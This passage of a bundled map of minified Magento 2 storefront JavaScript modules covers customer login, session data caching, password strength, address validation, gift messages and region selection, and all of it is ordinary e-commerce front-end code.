strict';$.widget('mage.giftMessage',{options:{rowPrefix:'#order-item-row-',linkPrefix:'#order-item-gift-message-link-',duration:100,expandedClass:'expanded',expandedContentClass:'expanded-content',lastClass:'last'},_create:function(){this.element.on('click',$.proxy(this._toggleGiftMessage,this));},_toggleGiftMessage:function(event){var element=$(event.target),options=this.options,itemId=element.data('item-id'),link=$(options.linkPrefix+itemId),row=$(options.rowPrefix+itemId),region=$('#'+element.attr('aria-controls'));region.toggleClass(options.expandedContentClass,options.duration,function(){if(region.attr('aria-expanded')==='true'){region.attr('aria-expanded','false');if(region.hasClass(options.lastClass)){row.addClass(options.lastClass);}}else{region.attr('aria-expanded','true');if(region.hasClass(options.lastClass)){row.removeClass(options.lastClass);}}\nlink.toggleClass(options.expandedClass);});event.preventDefault();}});return $.mage.giftMessage;});","Magento_Sales/js/orders-returns.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.ordersReturns',{options:{zipCode:'#oar-zip',emailAddress:'#oar-email',searchType:'#quick-search-type-id'},_create:function(){$(this.options.searchType).on('change',$.proxy(this._showIdentifyBlock,this)).trigger('change');},_showIdentifyBlock:function(e){var value=$(e.target).val();$(this.options.zipCode).toggle(value==='zip');$(this.options.emailAddress).toggle(value==='email');}});return $.mage.ordersReturns;});","Magento_Sales/js/view/last-ordered-items.min.js":"define(['uiComponent','Magento_Customer/js/customer-data','underscore'],function(Component,customerData,_){'use strict';return Component.extend({defaults:{isShowAddToCart:false},initialize:function(){this._super();this.lastOrderedItems=customerData.get('last-ordered-items');this.lastOrderedItems.subscribe(this.checkSalableItems.bind(this));this.checkSalableItems();return this;},initObservable:function(){this._super().observe('isShowAddToCart');return this;},checkSalableItems:function(){var isShowAddToCart=_.some(this.lastOrderedItems().items,{'is_saleable':true});this.isShowAddToCart(isShowAddToCart);}});});","Magento_Customer/js/block-submit-on-send.min.js":"define(['jquery','mage/mage'],function($){'use strict';return function(config){var dataForm=$('#'+config.formId);dataForm.on('submit',function(){$(this).find(':submit').attr('disabled','disabled');if(this.isValid===false){$(this).find(':submit').prop('disabled',false);}\nthis.isValid=true;});dataForm.on('invalid-form.validate',function(){$(this).find(':submit').prop('disabled',false);this.isValid=false;});};});","Magento_Customer/js/change-email-password.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.changeEmailPassword',{options:{changeEmailSelector:'[data-role=change-email]',changePasswordSelector:'[data-role=change-password]',mainContainerSelector:'[data-container=change-email-password]',titleSelector:'[data-title=change-email-password]',emailContainerSelector:'[data-container=change-email]',newPasswordContainerSelector:'[data-container=new-password]',confirmPasswordContainerSelector:'[data-container=confirm-password]',currentPasswordSelector:'[data-input=current-password]',emailSelector:'[data-input=change-email]',newPasswordSelector:'[data-input=new-password]',confirmPasswordSelector:'[data-input=confirm-password]'},_create:function(){this.element.on('change',$.proxy(function(){this._checkChoice();},this));this._checkChoice();this._bind();},_bind:function(){this._on($(this.options.emailSelector),{'change':this._updatePasswordFieldWithEmailValue,'keyup':this._updatePasswordFieldWithEmailValue,'paste':this._updatePasswordFieldWithEmailValue});},_checkChoice:function(){if($(this.options.changeEmailSelector).is(':checked')&&$(this.options.changePasswordSelector).is(':checked')){this._showAll();}else if($(this.options.changeEmailSelector).is(':checked')){this._showEmail();}else if($(this.options.changePasswordSelector).is(':checked')){this._showPassword();}else{this._hideAll();}},_showAll:function(){$(this.options.titleSelector).html(this.options.titleChangeEmailAndPassword);$(this.options.mainContainerSelector).show();$(this.options.emailContainerSelector).show();$(this.options.newPasswordContainerSelector).show();$(this.options.confirmPasswordContainerSelector).show();$(this.options.currentPasswordSelector).attr('data-validate','{required:true}').prop('disabled',false);$(this.options.emailSelector).attr('data-validate','{required:true}').prop('disabled',false);this._updatePasswordFieldWithEmailValue();$(this.options.confirmPasswordSelector).attr('data-validate','{required:true, equalTo:\"'+this.options.newPasswordSelector+'\"}').prop('disabled',false);},_hideAll:function(){$(this.options.mainContainerSelector).hide();$(this.options.emailContainerSelector).hide();$(this.options.newPasswordContainerSelector).hide();$(this.options.confirmPasswordContainerSelector).hide();$(this.options.currentPasswordSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.emailSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.newPasswordSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.confirmPasswordSelector).removeAttr('data-validate').prop('disabled',true);},_showEmail:function(){this._showAll();$(this.options.titleSelector).html(this.options.titleChangeEmail);$(this.options.newPasswordContainerSelector).hide();$(this.options.confirmPasswordContainerSelector).hide();$(this.options.newPasswordSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.confirmPasswordSelector).removeAttr('data-validate').prop('disabled',true);},_showPassword:function(){this._showAll();$(this.options.titleSelector).html(this.options.titleChangePassword);$(this.options.emailContainerSelector).hide();$(this.options.emailSelector).removeAttr('data-validate').prop('disabled',true);},_updatePasswordFieldWithEmailValue:function(){$(this.options.newPasswordSelector).attr('data-validate','{required:true, '+'\\'validate-customer-password\\':true, '+'\\'password-not-equal-to-user-name\\':\\''+$(this.options.emailSelector).val()+'\\'}').prop('disabled',false);}});return $.mage.changeEmailPassword;});","Magento_Customer/js/checkout-balance.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.checkoutBalance',{_create:function(){this.eventData={price:this.options.balance,totalPrice:0};this.element.on('change',$.proxy(function(e){if($(e.target).is(':checked')){this.eventData.price=-1*this.options.balance;}else{if(this.options.amountSubstracted){this.eventData.price=parseFloat(this.options.usedAmount);this.options.amountSubstracted=false;}else{this.eventData.price=parseFloat(this.options.balance);}}\nthis.element.trigger('updateCheckoutPrice',this.eventData);},this));}});return $.mage.checkoutBalance;});","Magento_Customer/js/customer-data.min.js":"define(['jquery','underscore','ko','Magento_Customer/js/section-config','mage/url','mage/storage','jquery/jquery-storageapi'],function($,_,ko,sectionConfig,url){'use strict';var options={},storage,storageInvalidation,invalidateCacheBySessionTimeOut,invalidateCacheByCloseCookieSession,dataProvider,buffer,customerData,deferred=$.Deferred();url.setBaseUrl(window.BASE_URL);options.sectionLoadUrl=url.build('customer/section/load');invalidateCacheBySessionTimeOut=function(invalidateOptions){var date;if(new Date($.localStorage.get('mage-cache-timeout'))<new Date()){storage.removeAll();}\ndate=new Date(Date.now()+parseInt(invalidateOptions.cookieLifeTime,10)*1000);$.localStorage.set('mage-cache-timeout',date);};invalidateCacheByCloseCookieSession=function(){if(!$.cookieStorage.isSet('mage-cache-sessid')){storage.removeAll();}\n$.cookieStorage.set('mage-cache-sessid',true);};dataProvider={getFromStorage:function(sectionNames){var result={};_.each(sectionNames,function(sectionName){result[sectionName]=storage.get(sectionName);});return result;},getFromServer:function(sectionNames,forceNewSectionTimestamp){var parameters;sectionNames=sectionConfig.filterClientSideSections(sectionNames);parameters=_.isArray(sectionNames)&&sectionNames.indexOf('*')<0?{sections:sectionNames.join(',')}:[];parameters['force_new_section_timestamp']=forceNewSectionTimestamp;return $.getJSON(options.sectionLoadUrl,parameters).fail(function(jqXHR){throw new Error(jqXHR);});}};ko.extenders.disposableCustomerData=function(target,sectionName){var sectionDataIds,newSectionDataIds={};target.subscribe(function(){setTimeout(function(){storage.remove(sectionName);sectionDataIds=$.cookieStorage.get('section_data_ids')||{};_.each(sectionDataIds,function(data,name){if(name!==sectionName){newSectionDataIds[name]=data;}});$.cookieStorage.set('section_data_ids',newSectionDataIds);},3000);});return target;};buffer={data:{},bind:function(sectionName){this.data[sectionName]=ko.observable({});},get:function(sectionName){if(!this.data[sectionName]){this.bind(sectionName);}\nreturn this.data[sectionName];},keys:function(){return _.keys(this.data);},notify:function(sectionName,sectionData){if(!this.data[sectionName]){this.bind(sectionName);}\nthis.data[sectionName](sectionData);},update:function(sections){var sectionId=0,sectionDataIds=$.cookieStorage.get('section_data_ids')||{};_.each(sections,function(sectionData,sectionName){sectionId=sectionData['data_id'];sectionDataIds[sectionName]=sectionId;storage.set(sectionName,sectionData);storageInvalidation.remove(sectionName);buffer.notify(sectionName,sectionData);});$.cookieStorage.set('section_data_ids',sectionDataIds);},remove:function(sections){_.each(sections,function(sectionName){storage.remove(sectionName);if(!sectionConfig.isClientSideSection(sectionName)){storageInvalidation.set(sectionName,true);}});}};customerData={init:function(){var expiredSectionNames=this.getExpiredSectionNames();if(expiredSectionNames.length>0){_.each(dataProvider.getFromStorage(storage.keys()),function(sectionData,sectionName){buffer.notify(sectionName,sectionData);});this.reload(expiredSectionNames,false);}else{_.each(dataProvider.getFromStorage(storage.keys()),function(sectionData,sectionName){buffer.notify(sectionName,sectionData);});if(!_.isEmpty(storageInvalidation.keys())){this.reload(storageInvalidation.keys(),false);}}\nif(!_.isEmpty($.cookieStorage.get('section_data_clean'))){this.reload(sectionConfig.getSectionNames(),true);$.cookieStorage.set('section_data_clean','');}},initStorage:function(){$.cookieStorage.setConf({path:'/',expires:new Date(Date.now()+parseInt(options.cookieLifeTime,10)*1000)});storage=$.initNamespaceStorage('mage-cache-storage').localStorage;storageInvalidation=$.initNamespaceStorage('mage-cache-storage-section-invalidation').localStorage;},getExpiredSectionNames:function(){var expiredSectionNames=[],cookieSectionTimestamps=$.cookieStorage.get('section_data_ids')||{},sectionLifetime=options.expirableSectionLifetime*60,currentTimestamp=Math.floor(Date.now()/ 1000),sectionData;_.each(options.expirableSectionNames,function(sectionName){sectionData=storage.get(sectionName);if(typeof sectionData==='object'&&sectionData['data_id']+sectionLifetime<=currentTimestamp){expiredSectionNames.push(sectionName);}});_.each(cookieSectionTimestamps,function(cookieSectionTimestamp,sectionName){sectionData=storage.get(sectionName);if(typeof sectionData==='undefined'||typeof sectionData==='object'&&cookieSectionTimestamp!==sectionData['data_id']){expiredSectionNames.push(sectionName);}});expiredSectionNames=_.intersection(expiredSectionNames,sectionConfig.getSectionNames());return _.uniq(expiredSectionNames);},needReload:function(){var expiredSectionNames=this.getExpiredSectionNames();return expiredSectionNames.length>0;},getExpiredKeys:function(){return this.getExpiredSectionNames();},get:function(sectionName){return buffer.get(sectionName);},set:function(sectionName,sectionData){var data={};data[sectionName]=sectionData;buffer.update(data);},reload:function(sectionNames,forceNewSectionTimestamp){return dataProvider.getFromServer(sectionNames,forceNewSectionTimestamp).done(function(sections){$(document).trigger('customer-data-reload',[sectionNames]);buffer.update(sections);});},invalidate:function(sectionNames){var sectionDataIds,sectionsNamesForInvalidation;sectionsNamesForInvalidation=_.contains(sectionNames,'*')?sectionConfig.getSectionNames():sectionNames;$(document).trigger('customer-data-invalidate',[sectionsNamesForInvalidation]);buffer.remove(sectionsNamesForInvalidation);sectionDataIds=$.cookieStorage.get('section_data_ids')||{};_.each(sectionsNamesForInvalidation,function(sectionName){if(!sectionConfig.isClientSideSection(sectionName)){sectionDataIds[sectionName]+=1000;}});$.cookieStorage.set('section_data_ids',sectionDataIds);},getInitCustomerData:function(){return deferred.promise();},onAjaxComplete:function(jsonResponse,settings){var sections,redirects;if(settings.type.match(/post|put|delete/i)){sections=sectionConfig.getAffectedSections(settings.url);if(sections&&sections.length){this.invalidate(sections);redirects=['redirect','backUrl'];if(_.isObject(jsonResponse)&&!_.isEmpty(_.pick(jsonResponse,redirects))){return;}\nthis.reload(sections,true);}}},'Magento_Customer/js/customer-data':function(settings){options=settings;customerData.initStorage();invalidateCacheBySessionTimeOut(settings);invalidateCacheByCloseCookieSession();customerData.init();deferred.resolve();}};$(document).on('ajaxComplete',function(event,xhr,settings){customerData.onAjaxComplete(xhr.responseJSON,settings);});$(document).on('submit',function(event){var sections;if(event.target.method.match(/post|put|delete/i)){sections=sectionConfig.getAffectedSections(event.target.action);if(sections){customerData.invalidate(sections);}}});return customerData;});","Magento_Customer/js/customer-global-session-loader.min.js":"define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){'use strict';return function(){var customer;if($('.customer-menu').length>0){customer=customerData.get('customer');customerData.getInitCustomerData().done(function(){if(!customer().firstname){customerData.reload([],false);}});}};});","Magento_Customer/js/invalidation-processor.min.js":"define(['underscore','uiElement','Magento_Customer/js/customer-data'],function(_,Element,customerData){'use strict';return Element.extend({initialize:function(){this._super();this.process(customerData);},process:function(customerDataObject){_.each(this.invalidationRules,function(rule,ruleName){_.each(rule,function(ruleArgs,rulePath){require([rulePath],function(Rule){var currentRule=new Rule(ruleArgs);if(!_.isFunction(currentRule.process)){throw new Error('Rule '+ruleName+' should implement invalidationProcessor interface');}\ncurrentRule.process(customerDataObject);});});});}});});","Magento_Customer/js/logout-redirect.min.js":"define(['jquery','mage/mage'],function($){'use strict';return function(data){$($.mage.redirect(data.url,'assign',5000));};});","Magento_Customer/js/password-strength-indicator.min.js":"define(['jquery','Magento_Customer/js/zxcvbn','mage/translate','mage/validation'],function($,zxcvbn,$t){'use strict';$.widget('mage.passwordStrengthIndicator',{options:{cache:{},passwordSelector:'[type=password]',passwordStrengthMeterSelector:'[data-role=password-strength-meter]',passwordStrengthMeterLabelSelector:'[data-role=password-strength-meter-label]',formSelector:'form',emailSelector:'input[type=\"email\"]'},_create:function(){this.options.cache.input=$(this.options.passwordSelector,this.element);this.options.cache.meter=$(this.options.passwordStrengthMeterSelector,this.element);this.options.cache.label=$(this.options.passwordStrengthMeterLabelSelector,this.element);this.options.cache.email=$(this.options.formSelector).find(this.options.emailSelector);this._bind();},_bind:function(){this._on(this.options.cache.input,{'change':this._calculateStrength,'keyup':this._calculateStrength,'paste':this._calculateStrength});if(this.options.cache.email.length){this._on(this.options.cache.email,{'change':this._calculateStrength,'keyup':this._calculateStrength,'paste':this._calculateStrength});}},_calculateStrength:function(){var password=this._getPassword(),isEmpty=password.length===0,zxcvbnScore,displayScore,isValid;if(isEmpty){displayScore=0;}else{this.options.cache.input.rules('add',{'password-not-equal-to-user-name':this.options.cache.email.val()});if(this.options.cache.email.length&&password.toLowerCase()===this.options.cache.email.val().toLowerCase()){displayScore=1;}else{isValid=$.validator.validateSingleElement(this.options.cache.input);zxcvbnScore=zxcvbn(password).score;displayScore=isValid&&zxcvbnScore>0?zxcvbnScore:1;}}\nthis._displayStrength(displayScore);},_displayStrength:function(displayScore){var strengthLabel='',className;switch(displayScore){case 0:strengthLabel=$t('No Password');className='password-none';break;case 1:strengthLabel=$t('Weak');className='password-weak';break;case 2:strengthLabel=$t('Medium');className='password-medium';break;case 3:strengthLabel=$t('Strong');className='password-strong';break;case 4:strengthLabel=$t('Very Strong');className='password-very-strong';break;}\nthis.options.cache.meter.removeClass().addClass(className);this.options.cache.label.text(strengthLabel);},_getPassword:function(){return this.options.cache.input.val();}});return $.mage.passwordStrengthIndicator;});","Magento_Customer/js/section-config.min.js":"define(['underscore'],function(_){'use strict';var baseUrls=[],sections=[],clientSideSections=[],sectionNames=[],canonize;canonize=function(url){var route=url;_.some(baseUrls,function(baseUrl){route=url.replace(baseUrl,'');return route!==url;});return route.replace(/^\\/?index.php\\/?/,'').toLowerCase();};return{getAffectedSections:function(url){var route=canonize(url),actions=_.find(sections,function(val,section){var matched;if(section.indexOf('*')>=0){section=section.replace(/\\*/g,'[^/]+')+'$';matched=route.match(section);return matched&&matched[0]===route;}\nreturn route.indexOf(section)===0;});return _.union(_.toArray(actions),sections['*']);},filterClientSideSections:function(allSections){return _.difference(allSections,clientSideSections);},isClientSideSection:function(sectionName){return _.contains(clientSideSections,sectionName);},getSectionNames:function(){return sectionNames;},'Magento_Customer/js/section-config':function(options){baseUrls=options.baseUrls;sections=options.sections;clientSideSections=options.clientSideSections;sectionNames=options.sectionNames;}};});","Magento_Customer/js/show-password.min.js":"define(['jquery','uiComponent'],function($,Component){'use strict';return Component.extend({passwordSelector:'',passwordInputType:'password',textInputType:'text',defaults:{template:'Magento_Customer/show-password',isPasswordVisible:false},initObservable:function(){this._super().observe(['isPasswordVisible']);this.isPasswordVisible.subscribe(function(isChecked){this._showPassword(isChecked);}.bind(this));return this;},_showPassword:function(isChecked){$(this.passwordSelector).attr('type',isChecked?this.textInputType:this.passwordInputType);}});});","Magento_Customer/js/validation.min.js":"define(['jquery','moment','mageUtils','jquery/validate','validation','mage/translate'],function($,moment,utils){'use strict';$.validator.addMethod('validate-date',function(value,element,params){var dateFormat=utils.normalizeDate(params.dateFormat);if(value===''){return true;}\nreturn moment(value,dateFormat,true).isValid();},$.mage.__('Invalid date'));$.validator.addMethod('validate-dob',function(value,element,params){var dateFormat=utils.convertToMomentFormat(params.dateFormat);if(value===''){return true;}\nreturn moment(value,dateFormat).isBefore(moment());},$.mage.__('The Date of Birth should not be greater than today.'));});","Magento_Customer/js/address.min.js":"define(['jquery','Magento_Ui/js/modal/confirm','jquery-ui-modules/widget','mage/translate'],function($,confirm){'use strict';$.widget('mage.address',{options:{deleteConfirmMessage:$.mage.__('Are you sure you want to delete this address?')},_create:function(){var options=this.options,addAddress=options.addAddress,deleteAddress=options.deleteAddress;if(addAddress){$(document).on('click',addAddress,this._addAddress.bind(this));}\nif(deleteAddress){$(document).on('click',deleteAddress,this._deleteAddress.bind(this));}},_addAddress:function(){window.location=this.options.addAddressLocation;},_deleteAddress:function(e){var self=this;confirm({content:this.options.deleteConfirmMessage,actions:{confirm:function(){if(typeof $(e.target).parent().data('address')!=='undefined'){window.location=self.options.deleteUrlPrefix+$(e.target).parent().data('address')+'/form_key/'+$.mage.cookies.get('form_key');}else{window.location=self.options.deleteUrlPrefix+$(e.target).data('address')+'/form_key/'+$.mage.cookies.get('form_key');}}}});return false;}});return $.mage.address;});","Magento_Customer/js/addressValidation.min.js":"define(['jquery','underscore','mageUtils','mage/translate','Magento_Checkout/js/model/postcode-validator','jquery-ui-modules/widget','validation'],function($,__,utils,$t,postCodeValidator){'use strict';$.widget('mage.addressValidation',{options:{selectors:{button:'[data-action=save-address]',zip:'#zip',country:'select[name=\"country_id\"]:visible'}},zipInput:null,countrySelect:null,_create:function(){var button=$(this.options.selectors.button,this.element);this.zipInput=$(this.options.selectors.zip,this.element);this.countrySelect=$(this.options.selectors.country,this.element);this.element.validation({submitHandler:function(form){button.attr('disabled',true);form.submit();}});this._addPostCodeValidation();},_addPostCodeValidation:function(){var self=this;this.zipInput.on('keyup',__.debounce(function(event){var valid=self._validatePostCode(event.target.value);self._renderValidationResult(valid);},500));this.countrySelect.on('change',function(){var valid=self._validatePostCode(self.zipInput.val());self._renderValidationResult(valid);});},_validatePostCode:function(postCode){var countryId=this.countrySelect.val();if(postCode===null){return true;}\nreturn postCodeValidator.validate(postCode,countryId,this.options.postCodes);},_renderValidationResult:function(valid){var warnMessage,alertDiv=this.zipInput.next();if(!valid){warnMessage=$t('Provided Zip/Postal Code seems to be invalid.');if(postCodeValidator.validatedPostCodeExample.length){warnMessage+=$t(' Example: ')+postCodeValidator.validatedPostCodeExample.join('; ')+'. ';}\nwarnMessage+=$t('If you believe it is the right one you can ignore this notice.');}\nalertDiv.children(':first').text(warnMessage);if(valid){alertDiv.hide();}else{alertDiv.show();}}});return $.mage.addressValidation;});","Magento_Customer/js/action/check-email-availability.min.js":"define(['mage/storage','Magento_Checkout/js/model/url-builder'],function(storage,urlBuilder){'use strict';return function(deferred,email){return storage.post(urlBuilder.createUrl('/customers/isEmailAvailable',{}),JSON.stringify({customerEmail:email}),false).done(function(isEmailAvailable){if(isEmailAvailable){deferred.resolve();}else{deferred.reject();}}).fail(function(){deferred.reject();});};});","Magento_Customer/js/action/login.min.js":"define(['jquery','mage/storage','Magento_Ui/js/model/messageList','Magento_Customer/js/customer-data','mage/translate'],function($,storage,globalMessageList,customerData,$t){'use strict';var callbacks=[],action=function(loginData,redirectUrl,isGlobal,messageContainer){messageContainer=messageContainer||globalMessageList;let customerLoginUrl='customer/ajax/login';if(loginData.customerLoginUrl){customerLoginUrl=loginData.customerLoginUrl;delete loginData.customerLoginUrl;}\nreturn storage.post(customerLoginUrl,JSON.stringify(loginData),isGlobal).done(function(response){if(response.errors){messageContainer.addErrorMessage(response);callbacks.forEach(function(callback){callback(loginData);});}else{callbacks.forEach(function(callback){callback(loginData);});customerData.invalidate(['customer']);if(response.redirectUrl){window.location.href=response.redirectUrl;}else if(redirectUrl){window.location.href=redirectUrl;}else{location.reload();}}}).fail(function(){messageContainer.addErrorMessage({'message':$t('Could not authenticate. Please try again later')});callbacks.forEach(function(callback){callback(loginData);});});};action.registerLoginCallback=function(callback){callbacks.push(callback);};return action;});","Magento_Customer/js/invalidation-rules/website-rule.min.js":"define(['uiClass'],function(Element){'use strict';return Element.extend({defaults:{scopeConfig:{}},process:function(customerData){var customer=customerData.get('customer');if(this.scopeConfig&&customer()&&~~customer().websiteId!==~~this.scopeConfig.websiteId&&~~customer().websiteId!==0){customerData.reload(['customer']);}}});});","Magento_Customer/js/model/address-list.min.js":"define(['ko','./customer-addresses'],function(ko,defaultProvider){'use strict';return ko.observableArray(defaultProvider.getAddressItems());});","Magento_Customer/js/model/authentication-popup.min.js":"define(['jquery','Magento_Ui/js/modal/modal'],function($,modal){'use strict';return{modalWindow:null,createPopUp:function(element){var options={'type':'popup','modalClass':'popup-authentication','focus':'[name=username]','responsive':true,'innerScroll':true,'trigger':'.proceed-to-checkout','buttons':[]};this.modalWindow=element;modal(options,$(this.modalWindow));},showModal:function(){$(this.modalWindow).modal('openModal').trigger('contentUpdated');}};});","Magento_Customer/js/model/customer-addresses.min.js":"define(['jquery','ko','./customer/address'],function($,ko,Address){'use strict';var isLoggedIn=ko.observable(window.isCustomerLoggedIn);return{getAddressItems:function(){var items=[],customerData=window.customerData;if(isLoggedIn()){if(Object.keys(customerData).length){$.each(customerData.addresses,function(key,item){items.push(new Address(item));});}}\nreturn items;}};});","Magento_Customer/js/model/customer.min.js":"define(['jquery','ko','underscore','./address-list'],function($,ko,_,addressList){'use strict';var isLoggedIn=ko.observable(window.isCustomerLoggedIn),customerData={};if(isLoggedIn()){customerData=window.customerData;}else{customerData={};}\nreturn{customerData:customerData,customerDetails:{},isLoggedIn:isLoggedIn,setIsLoggedIn:function(flag){isLoggedIn(flag);},getBillingAddressList:function(){return addressList();},getShippingAddressList:function(){return addressList();},setDetails:function(fieldName,value){if(fieldName){this.customerDetails[fieldName]=value;}},getDetails:function(fieldName){if(fieldName){if(this.customerDetails.hasOwnProperty(fieldName)){return this.customerDetails[fieldName];}\nreturn undefined;}\nreturn this.customerDetails;},addCustomerAddress:function(address){var fields=['customer_id','country_id','street','company','telephone','fax','postcode','city','firstname','lastname','middlename','prefix','suffix','vat_id','default_billing','default_shipping'],customerAddress={},hasAddress=0,existingAddress;if(!this.customerData.addresses){this.customerData.addresses=[];}\ncustomerAddress=_.pick(address,fields);if(address.hasOwnProperty('region_id')){customerAddress.region={'region_id':address['region_id'],region:address.region};}\nfor(existingAddress in this.customerData.addresses){if(this.customerData.addresses.hasOwnProperty(existingAddress)){if(_.isEqual(this.customerData.addresses[existingAddress],customerAddress)){hasAddress=existingAddress;break;}}}\nif(hasAddress===0){return this.customerData.addresses.push(customerAddress)-1;}\nreturn hasAddress;},setAddressAsDefaultBilling:function(addressId){if(this.customerData.addresses[addressId]){this.customerData.addresses[addressId]['default_billing']=1;return true;}\nreturn false;},setAddressAsDefaultShipping:function(addressId){if(this.customerData.addresses[addressId]){this.customerData.addresses[addressId]['default_shipping']=1;return true;}\nreturn false;}};});","Magento_Customer/js/model/customer/address.min.js":"define(['underscore'],function(_){'use strict';return function(addressData){var regionId;if(addressData.region['region_id']&&addressData.region['region_id']!=='0'){regionId=addressData.region['region_id']+'';}\nreturn{customerAddressId:addressData.id,email:addressData.email,countryId:addressData['country_id'],regionId:regionId,regionCode:addressData.region['region_code'],region:addressData.region.region,customerId:addressData['customer_id'],street:addressData.street,company:addressData.company,telephone:addressData.telephone,fax:addressData.fax,postcode:addressData.postcode,city:addressData.city,firstname:addressData.firstname,lastname:addressData.lastname,middlename:addressData.middlename,prefix:addressData.prefix,suffix:addressData.suffix,vatId:addressData['vat_id'],sameAsBilling:addressData['same_as_billing'],saveInAddressBook:addressData['save_in_address_book'],customAttributes:_.toArray(addressData['custom_attributes']).reverse(),isDefaultShipping:function(){return addressData['default_shipping'];},isDefaultBilling:function(){return addressData['default_billing'];},getAddressInline:function(){return addressData.inline;},getType:function(){return'customer-address';},getKey:function(){return this.getType()+this.customerAddressId;},getCacheKey:function(){return this.getKey();},isEditable:function(){return false;},canUseForBilling:function(){return true;}};};});","Magento_Customer/js/view/authentication-popup.min.js":"define(['jquery','ko','Magento_Ui/js/form/form','Magento_Customer/js/action/login','Magento_Customer/js/customer-data','Magento_Customer/js/model/authentication-popup','mage/translate','mage/url','Magento_Ui/js/modal/alert','mage/validation'],function($,ko,Component,loginAction,customerData,authenticationPopup,$t,url,alert){'use strict';return Component.extend({registerUrl:window.authenticationPopup.customerRegisterUrl,forgotPasswordUrl:window.authenticationPopup.customerForgotPasswordUrl,autocomplete:window.authenticationPopup.autocomplete,modalWindow:null,isLoading:ko.observable(false),defaults:{template:'Magento_Customer/authentication-popup'},initialize:function(){var self=this;this._super();url.setBaseUrl(window.authenticationPopup.baseUrl);loginAction.registerLoginCallback(function(){self.isLoading(false);});},setModalElement:function(element){if(authenticationPopup.modalWindow==null){authenticationPopup.createPopUp(element);}},isActive:function(){var customer=customerData.get('customer');return customer()==false;},showModal:function(){if(this.modalWindow){$(this.modalWindow).modal('openModal');}else{alert({content:$t('Guest checkout is disabled.')});}},login:function(formUiElement,event){var loginData={},formElement=$(event.currentTarget),formDataArray=formElement.serializeArray();event.stopPropagation();formDataArray.forEach(function(entry){loginData[entry.name]=entry.value;});loginData['customerLoginUrl']=window.authenticationPopup.customerLoginUrl;if(formElement.validation()&&formElement.validation('isValid')){this.isLoading(true);loginAction(loginData);}\nreturn false;}});});","Magento_Customer/js/view/customer.min.js":"define(['uiComponent','Magento_Customer/js/customer-data'],function(Component,customerData){'use strict';return Component.extend({initialize:function(){this._super();this.customer=customerData.get('customer');}});});","Magento_Directory/js/region-updater.min.js":"define(['jquery','mage/template','underscore','jquery-ui-modules/widget','mage/validation'],function($,mageTemplate,_){'use strict';$.widget('mage.directoryRegionUpdater',{options:{regionTemplate:'<option value=\"<%- data.value %>\" <% if (data.isSelected) { %>selected=\"selected\"<% } %>>'+'<%- data.title %>'+'</option>',isRegionRequired:true,isZipRequired:true,isCountryRequired:true,currentRegion:null,isMultipleCountriesAllowed:true},_create:function(){this._initCountryElement();this.currentRegionOption=this.options.currentRegion;this.regionTmpl=mageTemplate(this.options.regionTemplate);this._updateRegion(this.element.find('option:selected').val());$(this.options.regionListId).on('change',$.proxy(function(e){this.setOption=false;this.currentRegionOption=$(e.target).val();},this));$(this.options.regionInputId).on('focusout',$.proxy(function(){this.setOption=true;},this));},_initCountryElement:function(){if(this.options.isMultipleCountriesAllowed){this.element.parents('div.field').show();this.element.on('change',$.proxy(function(e){$(this.options.regionListId).val('');$(this.options.regionInputId).val('');this._updateRegion($(e.target).val());},this));if(this.options.isCountryRequired){this.element.addClass('required-entry');this.element.parents('div.field').addClass('required');}}else{this.element.parents('div.field').hide();}},_removeSelectOptions:function(selectElement){selectElement.find('option').each(function(index){if(index){$(this).remove();}});},_renderSelectOption:function(selectElement,key,value){selectElement.append($.proxy(function(){var name=value.name.replace(/[!\"#$%&'()*+,.\\/:;<=>?@[\\\\\\]^`{|}~]/g,'\\\\$&'),tmplData,tmpl;if(value.code&&$(name).is('span')){key=value.code;value.name=$(name).text();}\ntmplData={value:key,title:value.name,isSelected:false};if(this.options.defaultRegion===key){tmplData.isSelected=true;}\ntmpl=this.regionTmpl({data:tmplData});return $(tmpl);},this));},_clearError:function(){var args=['clearError',this.options.regionListId,this.options.regionInputId,this.options.postcodeId];if(this.options.clearError&&typeof this.options.clearError==='function'){this.options.clearError.call(this);}else{if(!this.options.form){this.options.form=this.element.closest('form').length?$(this.element.closest('form')[0]):null;}\nthis.options.form=$(this.options.form);this.options.form&&this.options.form.data('validator')&&this.options.form.validation.apply(this.options.form,_.compact(args));$(this.options.regionInputId).removeClass('mage-error').parent().find('[generated]').remove();$(this.options.regionListId).removeClass('mage-error').parent().find('[generated]').remove();$(this.options.postcodeId).removeClass('mage-error').parent().find('[generated]').remove();}},_updateRegion:function(country){var regionList=$(this.options.regionListId),regionInput=$(this.options.regionInputId),postcode=$(this.options.postcodeId),label=regionList.parent().siblings('label'),container=regionList.parents('div.field'),regionsEntries,regionId,regionData;this._clearError();this._checkRegionRequired(country);if(this.options.regionJson[country]){this._removeSelectOptions(regionList);regionsEntries=_.pairs(this.options.regionJson[country]);$.each(regionsEntries,$.proxy(function(key,value){regionData=value[1];regionId=regionData.id;this._renderSelectOption(regionList,regionId.toString(),regionData);},this));if(this.currentRegionOption){regionList.val(this.currentRegionOption);}\nif(this.setOption){regionList.find('option').filter(function(){return this.text===regionInput.val();}).attr('selected',true);}\nif(this.options.isRegionRequired){regionList.addClass('required-entry').removeAttr('disabled');container.addClass('required').show();}else{regionList.removeClass('required-entry validate-select').removeAttr('data-validate');container.removeClass('required');if(!this.options.optionalRegionAllowed){regionList.hide();container.hide();}else{regionList.removeAttr('disabled').show();}}\nregionList.show();regionInput.hide();label.attr('for',regionList.attr('id'));}else{this._removeSelectOptions(regionList);if(this.options.isRegionRequired){regionInput.addClass('required-entry').removeAttr('disabled');container.addClass('required').show();}else{if(!this.options.optionalRegionAllowed){regionInput.attr('disabled','disabled');container.hide();}\ncontainer.removeClass('required');regionInput.removeClass('required-entry');}\nregionList.removeClass('required-entry').prop('disabled','disabled').hide();regionInput.show();label.attr('for',regionInput.attr('id'));}\nif(this.options.isZipRequired){$.inArray(country,this.options.countriesWithOptionalZip)>=0?postcode.removeClass('required-entry').closest('.field').removeClass('required'):postcode.addClass('required-entry').closest('.field').addClass('required');}\nregionList.attr('defaultvalue',this.options.defaultRegion);this.options.form.find('[type=\"submit\"]').r